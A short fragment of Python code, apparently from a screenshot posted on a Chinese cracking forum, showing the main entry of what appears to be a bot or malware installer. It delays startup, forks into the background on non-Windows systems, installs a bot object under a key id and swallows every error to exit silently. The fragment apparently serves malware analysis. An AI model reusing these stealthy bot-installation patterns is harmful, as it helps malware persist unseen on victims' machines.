 2609 if __name__ == "__main__":
2610 time_sleep(botKlass.run_delay)
2611 if not botKlass.was_first_run:
2612 botKlass.was_first_run = True
2613 if v_sys_platform != 'win32':
2614 forkmeiamfamous()
2615 me = BotInstallKlass(botKlass.key_id)
2616 try:
2617 seh_wrapper()
2618 except SystemExit:
2619 me = None
2620 time_sleep(1)
2621 sys_exit(0)
2622 except Exception as e:
2623 me = None
2624 time_sleep(1)
2625 sys_exit(0)
吾爱破解论坛
www.52pojie.cn